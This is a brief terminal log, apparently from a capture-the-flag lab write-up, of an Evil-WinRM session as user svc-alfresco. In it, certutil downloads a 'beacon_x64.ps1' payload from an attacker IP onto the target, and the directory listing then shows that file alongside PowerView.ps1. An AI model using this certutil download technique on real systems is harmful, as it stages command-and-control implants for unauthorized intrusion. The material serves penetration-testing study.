 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> certutil
CertUtil: -dump command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> certutil -urlcache -split -f "http://10.10.14.37:8082/beacon_x64.ps1"
****  Online  ****
  000000  ...
  06493b
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
    Directory: C:\Users\svc-alfresco\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         3/2/2025   6:38 AM         411963 beacon_x64.ps1
-a----        2/28/2025  11:49 PM         770279 PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>